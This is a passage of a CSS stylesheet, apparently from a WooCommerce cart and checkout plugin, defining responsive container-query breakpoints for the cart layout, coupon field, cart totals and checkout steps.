  .ins-cart-footer-wrap .ins-cart-footer-content .ins-footer-cart-button {
    flex-direction: column;
    gap: 0px;
  }
  .ins-cart-footer-wrap .ins-cart-footer-content .ins-footer-cart-button .ins-cart-coupon {
    width: 100% !important;
  }
  .ins-cart-footer-wrap .ins-cart-footer-content .ins-footer-cart-button .ins-empty-cart-button {
    width: 100%;
  }
}
@container ins_slide (max-width: 670px) {
  .ins-checkout-modern .ins-cart-item-heading span {
    font-size: 13px !important;
  }
  .ins-checkout-modern .ins-checkout-body {
    font-size: 13px !important;
  }
  .ins-cart-inner form {
    margin-bottom: 0;
  }
  .ins-cart-footer-content {
    margin-top: 8px;
    padding-top: 8px;
  }
  .ins-checkout-modern .ins-cart-item-heading-title,
  .ins-cart-item-product {
    width: 29% !important;
  }
  .ins-cart-item-remove {
    padding: 0px !important;
  }
  .ins-cart-item-quantity button svg {
    width: 15px;
  }
  .ins-cart-inner form.woocommerce-cart-form .ins-cart-coupon .coupon {
    display: flex;
    flex-direction: row;
    row-gap: 5px;
  }
  .ins-cart-coupon .coupon input {
    width: 55%;
  }
  .ins-empty-cart,
  .ins-cart-coupon .coupon input {
    font-size: 0.9rem;
    line-height: 15px;
  }
  .ins-cart-collaterals .cart_totals {
    width: 100%;
    margin-top: 16px;
  }
  .ins-cart-coupon .coupon button {
    width: 45%;
    font-size: 0.9rem;
    line-height: 15px;
  }
  .ins-cart-coupon .coupon input,
  .ins-cart-coupon .coupon button {
    width: 100%;
  }
  .ins-cart-collaterals .cart_totals h2 {
    font-size: 16px;
  }
  .ins-cart-collaterals .cart_totals td,
  .ins-cart-collaterals .cart_totals th {
    padding: 8px 0;
    background-color: transparent !important;
  }
  .ins-cart-coupon .coupon input {
    max-width: 100%;
  }
  .ins-cart-inner form.woocommerce-cart-form .ins-cart-coupon .ins-cart-coupon-updated-cart {
    display: none;
  }
}
@container ins_slide (max-width: 500px) {
  .ins-checkout-modern .ins-cart-item-heading span {
    font-size: 13px !important;
    padding: 0;
  }
  .ins-cart-item-image {
    display: none;
  }
  .ins-single-cart-item .ins-cart-item-quantity {
    margin-left: 0;
    -moz-column-gap: 1px;
         column-gap: 1px;
  }
  .ins-single-cart-item .ins-cart-item-quantity .quantity .qty {
    font-size: 10px;
    width: 18px !important;
    height: auto !important;
    min-height: 24px;
  }
  .ins-cart-footer-wrap .ins-cart-footer-content .ins-footer-cart-button {
    flex-direction: column;
    gap: 0px;
  }
  .ins-cart-footer-wrap .ins-cart-footer-content .ins-footer-cart-button .ins-cart-coupon {
    width: 100% !important;
  }
  .ins-cart-footer-wrap .ins-cart-footer-content .ins-footer-cart-button .ins-empty-cart-button {
    width: 100%;
  }
}
@container ins_slide (max-width: 360px) {
  .ins-checkout-steps.ins-steps-style-1 {
    padding: 32px 5px !important;
  }
  .ins-cart-item-image {
    display: none;
  }
  .ins-checkout-layout-3.slide.active {
    width: 100% !important;
  }
}
/* End breakpoints */